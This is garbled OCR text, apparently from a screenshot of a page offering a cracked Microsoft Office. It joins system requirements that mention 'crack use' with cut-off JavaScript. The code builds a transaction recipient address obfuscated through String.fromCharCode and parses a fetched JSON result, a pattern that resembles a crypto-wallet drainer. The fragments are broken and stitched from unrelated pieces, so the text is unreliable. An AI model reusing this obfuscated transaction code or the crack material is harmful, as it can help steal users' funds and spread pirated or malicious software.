
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for crack use
Disk space:
64 GB for install
Microsoft Office includes software for documents,